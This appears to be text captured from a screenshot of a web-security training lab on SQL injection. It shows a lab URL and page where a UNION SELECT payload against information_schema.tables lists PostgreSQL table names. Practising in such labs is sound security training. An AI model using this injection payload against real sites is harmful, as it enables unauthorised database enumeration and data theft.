 Lab: SQL injection attack, listing
SQL injection attack, listing the
https://0a0a00480487aca582bb25e900d80006.web-security-academy.net/filter?category=%27+UNION+SELECT+table_name,+NULL+FROM+informati...
WE LIKE TO
SHOP
' UNION SELECT table_name, NULL FROM
information_schema.tables--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Tech gifts Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges